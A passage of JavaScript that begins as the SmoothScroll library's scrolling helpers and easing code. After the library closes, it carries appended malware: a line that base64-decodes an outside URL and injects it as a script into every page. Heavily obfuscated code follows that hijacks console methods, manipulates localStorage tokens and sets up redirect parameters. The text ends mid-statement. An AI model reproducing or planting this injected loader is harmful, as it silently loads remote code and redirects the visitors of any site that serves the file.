//setInterval(function () { cache = {}; }, 10 * 1000);

function scheduleClearCache() {
    clearTimeout(clearCacheTimer);
    clearCacheTimer = setInterval(function () { cache = {}; }, 1*1000);
}

function setCache(elems, overflowing) {
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

//  (body)                (root)
//         | hidden | visible | scroll |  auto  |
// hidden  |   no   |    no   |   YES  |   YES  |
// visible |   no   |   YES   |   YES  |   YES  |
// scroll  |   no   |   YES   |   YES  |   YES  |
// auto    |   no   |   YES   |   YES  |   YES  |

function overflowingAncestor(el) {
    var elems = [];
    var body = document.body;
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = cache[uniqueID(el)];
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
            var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
            if (isFrame && isContentOverflowing(root) || 
               !isFrame && isOverflowCSS) {
                return setCache(elems, getScrollRoot()); 
            }
        } else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
            return setCache(elems, el);
        }
    } while (el = el.parentElement);
}

function isContentOverflowing(el) {
    return (el.clientHeight + 10 < el.scrollHeight);
}

// typically for <body> and <html>
function overflowNotHidden(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow !== 'hidden');
}

// for all other elements
function overflowAutoOrScroll(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow === 'scroll' || overflow === 'auto');
}


/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn) {
    window.addEventListener(type, fn, false);
}

function removeEvent(type, fn) {
    window.removeEventListener(type, fn, false);  
}

function isNodeName(el, tag) {
    return (el.nodeName||'').toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

var deltaBufferTimer;

if (window.localStorage && localStorage.SS_deltaBuffer) {
    deltaBuffer = localStorage.SS_deltaBuffer.split(',');
}

function isTouchpad(deltaY) {
    if (!deltaY) return;
    if (!deltaBuffer.length) {
        deltaBuffer = [deltaY, deltaY, deltaY];
    }
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    deltaBufferTimer = setTimeout(function () {
        if (window.localStorage) {
            localStorage.SS_deltaBuffer = deltaBuffer.join(',');
        }
    }, 1000);
    return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100);
} 

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

function allDeltasDivisableBy(divisor) {
    return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
}

function isInsideYoutubeVideo(event) {
    var elem = event.target;
    var isControl = false;
    if (document.URL.indexOf ('www.youtube.com/watch') != -1) {
        do {
            isControl = (elem.classList && 
                         elem.classList.contains('html5-video-controls'));
            if (isControl) break;
        } while (elem = elem.parentNode);
    }
    return isControl;
}

var requestFrame = (function () {
      return (window.requestAnimationFrame       || 
              window.webkitRequestAnimationFrame || 
              window.mozRequestAnimationFrame    ||
              function (callback, element, delay) {
                 window.setTimeout(callback, delay || (1000/60));
             });
})();

var MutationObserver = (window.MutationObserver || 
                        window.WebKitMutationObserver ||
                        window.MozMutationObserver);  

var getScrollRoot = (function() {
  var SCROLL_ROOT;
  return function() {
    if (!SCROLL_ROOT) {
      var dummy = document.createElement('div');
      dummy.style.cssText = 'height:10000px;width:1px;';
      document.body.appendChild(dummy);
      var bodyScrollTop  = document.body.scrollTop;
      var docElScrollTop = document.documentElement.scrollTop;
      window.scrollBy(0, 3);
      if (document.body.scrollTop != bodyScrollTop)
        (SCROLL_ROOT = document.body);
      else 
        (SCROLL_ROOT = document.documentElement);
      window.scrollBy(0, -3);
      document.body.removeChild(dummy);
    }
    return SCROLL_ROOT;
  };
})();


/***********************************************
 * PULSE (by Michael Herf)
 ***********************************************/
 
/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
    var val, start, expx;
    // test
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        // the previous animation ended here:
        start = Math.exp(-1);
        // simple viscous drag
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}


/***********************************************
 * FIRST RUN
 ***********************************************/

var userAgent = window.navigator.userAgent;
var isEdge    = /Edge/.test(userAgent); // thank you MS
var isChrome  = /chrome/i.test(userAgent) && !isEdge; 
var isSafari  = /safari/i.test(userAgent) && !isEdge; 
var isMobile  = /mobile/i.test(userAgent);
var isEnabledForBrowser = (isChrome || isSafari) && !isMobile;

var wheelEvent;
if ('onwheel' in document.createElement('div'))
    wheelEvent = 'wheel';
else if ('onmousewheel' in document.createElement('div'))
    wheelEvent = 'mousewheel';

if (wheelEvent && isEnabledForBrowser) {
    addEvent(wheelEvent, wheel);
    addEvent('mousedown', mousedown);
    addEvent('load', init);
}


/***********************************************
 * PUBLIC INTERFACE
 ***********************************************/

function SmoothScroll(optionsToSet) {
    for (var key in optionsToSet)
        if (defaultOptions.hasOwnProperty(key)) 
            options[key] = optionsToSet[key];
}
SmoothScroll.destroy = cleanup;

if (window.SmoothScrollOptions) // async API
    SmoothScroll(window.SmoothScrollOptions)

if (typeof define === 'function' && define.amd)
    define(function() {
        return SmoothScroll;
    });
else if ('object' == typeof exports)
    module.exports = SmoothScroll;
else
    window.SmoothScroll = SmoothScroll;

})();
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var 